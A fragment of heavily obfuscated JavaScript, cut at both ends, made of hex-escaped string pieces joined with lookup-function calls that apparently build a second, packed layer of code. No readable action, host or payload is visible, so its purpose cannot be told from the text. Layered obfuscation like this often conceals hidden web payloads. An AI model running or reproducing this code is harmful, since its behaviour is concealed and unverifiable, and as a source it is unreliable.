1'+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x37\x30\x63')+_0x1350d2('\x30\x78\x61\x64\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x61\x35\x32')+_0x1350d2('\x30\x78\x37\x38\x34')+_0x1350d2('\x30\x78\x37\x32\x64')+_0x1350d2('\x30\x78\x63\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x62\x62')+_0x1350d2('\x30\x78\x61\x39\x35')+'\x5c\x48\x5c\x27\x29\x3a\x32\x39\x5b\x31'+'\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x38\x32')+'\x31\x61\x3f\x35\x55\x28\x32\x39\x29\x3a'+_0x1350d2('\x30\x78\x65\x38\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x36\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x37\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x38'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x63')+'\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x33\x64\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x7d'+_0x1350d2('\x30\x78\x34\x37\x35')+'\x2c\x39\x47\x29\x7b\x45\x20\x34\x37\x3d'+_0x1350d2('\x30\x78\x35\x61\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x35\x37')+'\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x66\x39\x63')+_0x1350d2('\x30\x78\x39\x61\x30')+'\x6d\x5c\x27\x2b\x34\x37\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x31')+_0x1350d2('\x30\x78\x34\x64\x65')+_0x1350d2('\x30\x78\x34\x38\x33')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x31\x35\x35')+'\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x33\x36\x38')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x39\x38\x33')+_0x1350d2('\x30\x78\x63\x31\x36')+_0x1350d2('\x30\x78\x64\x31\x38')+'\x32\x35\x28\x36\x78\x2c\x36\x55\x29\x7b'+'\x45\x20\x36\x77\x3d\x33\x62\x28\x29\x3b'+_0x1350d2('\x30\x78\x39\x63\x63')+'\x2c\x38\x4f\x29\x7b\x34\x38\x3d\x34\x38'+'\x2d\x39\x44\x3b\x45\x20\x36\x6d\x3d\x36'+'\x77\x5b\x34\x38\x5d\x3b\x31\x32\x20\x36'+_0x1350d2('\x30\x78\x63\x36')+_0x1350d2('\x30\x78\x35\x61\x62')+'\x2c\x36\x54\x2c\x39\x42\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x31\x31\x31\x39')+'\x5b\x36\x54\x5d\x5b\x31\x46\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x61\x63')+'\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+'\x2c\x36\x53\x3d\x33\x63\x5b\x31\x46\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+_0x1350d2('\x30\x78\x66\x34\x31')+_0x1350d2('\x30\x78\x32\x66\x63')+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x37\x36\x37')+_0x1350d2('\x30\x78\x62\x63\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x62\x64')+_0x1350d2('\x30\x78\x64\x32\x38')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x33\x39\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x38\x33\x30')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x66\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x33')+_0x1350d2('\x30\x78\x62\x62\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x61\x35\x39')+_0x1350d2('\x30\x78\x66\x34\x35')+_0x1350d2('\x30\x78\x63\x33\x39')+_0x1350d2('\x30\x78\x32\x37\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x62\x39\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x64\x37\x66')+_0x1350d2('\x30\x78\x63\x33\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x66')+_0x1350d2('\x30\x78\x66\x36\x32')+_0x1350d2('\x30\x78\x34\x64\x36')+'\x2c\x39\x57\x2c\x61\x34\x2c\x61\x33\x29'+_0x1350d2('\x30\x78\x37\x33\x65')+_0x1350d2('\x30\x78\x62\x61\x33')+'\x53\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x44'+_0x1350d2('\x30\x78\x35\x63\x31'))+('\x5c\x68\x5c\x5c\x31\x57\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x36\x30\x33')+'\x5c\x5c\x6a\x5c\x27\x5d\x3f\x59\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x36\x34\x34')+_0x1350d2('\x30\x78\x36\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x36\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d'+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x36\x34\x35')+'\x48\x3d\x5c\x27\x5c\x27\x21\x3d\x31\x53'+'\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c'+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x31\x57\x5c'+_0x1350d2('\x30\x78\x65\x32\x33')+_0x1350d2('\x30\x78\x35\x66\x34')+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x66\x39\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x61\x62\x38')+_0x1350d2('\x30\x78\x62\x66')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x34\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x34\x65')+'\x5c\x27\x5c\x27\x2c\x5b\x31\x61\x3d\x3d'+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+'\x5c\x33\x5c\x27\x29\x5d\x26\x26\x31\x61'+_0x1350d2('\x30\x78\x32\x35\x35')+_0x1350d2('\x30\x78\x62\x30\x61')+_0x1350d2('\x30\x78\x61\x61\x36')+_0x1350d2('\x30\x78\x62\x38\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x62\x38\x61')+_0x1350d2('\x30\x78\x37\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x32')+_0x1350d2('\x30\x78\x37\x37\x34')+_0x1350d2('\x30\x78\x61\x62\x66')+_0x1350d2('\x30\x78\x37\x37\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x38\x64\x37')+'\x5c\x47\x5c\x27\x2b\x34\x32\x2b\x35\x48'+_0x1350d2('\x30\x78\x65\x62\x30')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x32\x37\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x36\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x34\x64')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x34\x65\x35')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x62\x64')+'\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x65\x35\x64')+_0x1350d2('\x30\x78\x66\x37\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38'+_0x1350d2('\x30\x78\x61\x35\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x36')+_0x1350d2('\x30\x78\x37\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x31\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x64')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x36')+_0x1350d2('\x30\x78\x63\x34\x39')+_0x1350d2('\x30\x78\x61\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x32\x65\x38')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x62\x33')+_0x1350d2('\x30\x78\x64\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x36')+_0x1350d2('\x30\x78\x32\x34\x37')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x34\x36\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x38'))+(_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x31')+_0x1350d2('\x30\x78\x37\x34\x37')+_0x1350d2('\x30\x78\x31\x30\x32\x39')+_0x1350d2('\x30\x78\x65\x37')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+'\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27'+_0x1350d2('\x30\x78\x65\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29'+'\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x37\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c\x27'+_0x1350d2('\x30\x78\x37\x31\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x38')+_0x1350d2('\x30\x78\x64\x63\x34')+_0x1350d2('\x30\x78\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x65\x31')+_0x1350d2('\x30\x78\x31\x65\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x37\x5c\x27\x29\x5d\x3f\x32'+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x62\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x37\x63\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+'\x5c\x6d\x5c\x5c\x61\x5c\x27\x2b\x32\x54'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x34\x65\x64')+_0x1350d2('\x30\x78\x61\x62\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x61\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x5d\x2b'+'\x32\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x32\x30')+_0x1350d2('\x30\x78\x31\x32\x35\x38')+_0x1350d2('\x30\x78\x31\x31\x36\x62')+_0x1350d2('\x30\x78\x38\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x64\x61')+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x65\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x35\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x39\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x61')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x34\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x30\x39')+'\x4f\x2c\x39\x52\x29\x7b\x45\x20\x58\x3d'+_0x1350d2('\x30\x78\x33\x39\x34')+'\x5d\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x38\x30\x66')+_0x1350d2('\x30\x78\x65\x36\x62')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x61\x66\x31')+_0x1350d2('\x30\x78\x63\x34\x66')+'\x5c\x5c\x61\x5c\x27\x5d\x2c\x33\x47\x3d'+_0x1350d2('\x30\x78\x66\x66\x31')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x34')+_0x1350d2('\x30\x78\x36\x31\x36')+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x63\x31\x32')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x31')+'\x5c\x27\x29\x2c\x58\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x62\x33\x32')+_0x1350d2('\x30\x78\x66\x64\x33')+_0x1350d2('\x30\x78\x61\x32\x61')+'\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c'+'\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x33\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32'))+('\x5d\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x35\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x34\x33\x63')+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x34\x36\x31')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x34\x62')+_0x1350d2('\x30\x78\x37\x39\x33')+_0x1350d2('\x30\x78\x34\x37\x30')+_0x1350d2('\x30\x78\x33\x39\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x62\x39')+_0x1350d2('\x30\x78\x63\x64\x65')+_0x1350d2('\x30\x78\x32\x33\x38')+_0x1350d2('\x30\x78\x38\x64\x36')+'\x68\x5c\x5c\x63\x5c\x27\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x32\x33\x32')+'\x29\x26\x26\x28\x33\x47\x3d\x58\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x61\x35\x35')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x32')+_0x1350d2('\x30\x78\x38\x31\x34')+'\x5c\x5c\x31\x4c\x5c\x5c\x33\x5c\x5c\x79'+_0x1350d2('\x30\x78\x64\x31\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x33\x32')+_0x1350d2('\x30\x78\x38\x36\x34')+_0x1350d2('\x30\x78\x31\x63\x39')+_0x1350d2('\x30\x78\x37\x66\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x27'+_0x1350d2('\x30\x78\x35\x31\x37')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x35\x65\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x32')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x64')+_0x1350d2('\x30\x78\x32\x37\x30')+'\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71'+_0x1350d2('\x30\x78\x33\x63\x61')+_0x1350d2('\x30\x78\x61\x64\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x62\x30\x35')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x33\x66')+_0x1350d2('\x30\x78\x32\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x38\x31\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x32\x32')+_0x1350d2('\x30\x78\x33\x65\x65')+_0x1350d2('\x30\x78\x35\x35\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x32\x66\x61')+_0x1350d2('\x30\x78\x64\x66\x64')+_0x1350d2('\x30\x78\x66\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x30')+_0x1350d2('\x30\x78\x32\x37\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x31\x33\x61')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x31\x30\x35\x62')+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x30\x33')+_0x1350d2('\x30\x78\x38\x36\x38')+_0x1350d2('\x30\x78\x31\x32\x32\x38')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x61\x64\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x65\x31')+_0x1350d2('\x30\x78\x35\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x65\x63')+_0x1350d2('\x30\x78\x61\x61\x34')+'\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x34\x33\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x33\x32\x35')+'\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x36\x37\x32')+_0x1350d2('\x30\x78\x61\x66\x33')+_0x1350d2('\x30\x78\x66\x33\x64'))+(_0x1350d2('\x30\x78\x65\x65\x63')+_0x1350d2('\x30\x78\x36\x30\x65')+_0x1350d2('\x30\x78\x65\x61\x64')+'\x2b\x33\x47\x2b\x28\x58\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x61\x36')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x34\x62\x39')+_0x1350d2('\x30\x78\x61\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x65\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x42\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x37\x36')+'\x4e\x2b\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x49\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x47'+_0x1350d2('\x30\x78\x35\x36\x33')+_0x1350d2('\x30\x78\x62\x36\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x38\x36')+'\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x30')+_0x1350d2('\x30\x78\x33\x34\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+'\x5c\x37\x5c\x27\x29\x29\x2b\x36\x4d\x2b'+_0x1350d2('\x30\x78\x35\x66\x31')+_0x1350d2('\x30\x78\x39\x38\x34')+'\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+'\x5c\x5c\x36\x5c\x27\x29\x29\x7d\x4b\x20'+'\x33\x61\x28\x31\x5a\x2c\x32\x6c\x2c\x36'+_0x1350d2('\x30\x78\x61\x65\x64')+_0x1350d2('\x30\x78\x35\x35\x66')+_0x1350d2('\x30\x78\x61\x61\x38')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x39\x34\x65')+_0x1350d2('\x30\x78\x31\x30\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x31\x31')+_0x1350d2('\x30\x78\x32\x63\x62')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x34')+_0x1350d2('\x30\x78\x34\x38\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x63')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x39\x34\x64')+_0x1350d2('\x30\x78\x62\x33\x33')+'\x4c\x28\x32\x6c\x2c\x36\x4a\x2c\x32\x4a'+_0x1350d2('\x30\x78\x31\x61\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b'+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x34\x39\x35')+_0x1350d2('\x30\x78\x66\x30\x39')+_0x1350d2('\x30\x78\x37\x35\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x65')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x64\x36\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x62')+_0x1350d2('\x30\x78\x31\x36\x61')+_0x1350d2('\x30\x78\x61\x36\x34')+_0x1350d2('\x30\x78\x32\x38\x34')+_0x1350d2('\x30\x78\x31\x31\x32\x35')+_0x1350d2('\x30\x78\x65\x62\x63')+_0x1350d2('\x30\x78\x39\x63\x33')+_0x1350d2('\x30\x78\x37\x37\x39')+_0x1350d2('\x30\x78\x64\x36\x30')+'\x6c\x29\x7b\x31\x66\x20\x31\x4e\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a'+_0x1350d2('\x30\x78\x64\x37\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x66\x35\x35')+'\x28\x29\x29\x5b\x31\x4e\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x30')+_0x1350d2('\x30\x78\x31\x32\x62')+'\x62\x5c\x27\x29\x5d\x28\x31\x4e\x28\x5c'+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x32\x65')+'\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x31\x63\x64')+_0x1350d2('\x30\x78\x66\x66\x30'))+('\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d'+'\x28\x33\x6b\x28\x29\x29\x3b\x31\x6f\x3b'+_0x1350d2('\x30\x78\x31\x32\x33\x39')+_0x1350d2('\x30\x78\x31\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x36')+'\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x39')+_0x1350d2('\x30\x78\x64\x37')+_0x1350d2('\x30\x78\x64\x62\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x